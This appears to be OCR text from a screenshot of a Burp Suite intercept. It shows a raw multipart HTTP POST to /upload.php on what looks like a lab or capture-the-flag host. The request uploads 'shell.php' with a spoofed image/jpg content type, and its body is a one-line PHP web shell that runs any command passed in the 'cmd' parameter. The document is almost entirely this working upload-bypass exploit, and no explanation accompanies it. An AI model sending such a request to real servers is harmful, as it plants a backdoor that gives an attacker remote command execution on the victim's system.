 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 222
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBdnpKE3Dg0VfGK9W
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryBdnpKE3Dg0VfGK9W
13 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
14 Content-Type: image/jpg
15
16 <?php system($_REQUEST['cmd']); ?>
17
18 ------WebKitFormBoundaryBdnpKE3Dg0VfGK9W--